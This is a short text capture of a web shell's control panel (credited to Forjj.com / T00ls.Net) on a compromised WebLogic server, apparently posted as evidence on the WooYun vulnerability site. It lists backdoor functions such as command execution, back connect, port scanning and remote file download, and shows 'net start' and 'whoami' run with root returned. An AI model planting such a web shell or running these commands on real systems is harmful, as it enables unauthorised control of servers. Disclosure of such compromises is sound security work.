 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard |
Execute Program »
Parameter
cmd.exe /c net start > /picclife/weblogic/user_projects/domains/direct_domain/servers/DirectServer/tmp/_WL_user/ca Execute
Execute Shell »
Parameter
whoami Execute
root
www.wooyun.org
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.